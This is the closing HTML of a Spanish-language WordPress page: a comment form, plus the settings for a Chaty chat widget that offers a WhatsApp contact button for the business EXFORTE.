<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/exforte.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"09bcd130df","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contacta con nosotros","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"dc7489ae7d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"523339845539","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>\u00bfMe puedes dar m\u00e1s informaci\u00f3n de EXFORTE?<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=523339845539","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dc7489ae7d","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script>
<script src="https://exforte.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81748372416" id="chaty-front-end-js"></script>
<script src="https://exforte.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>
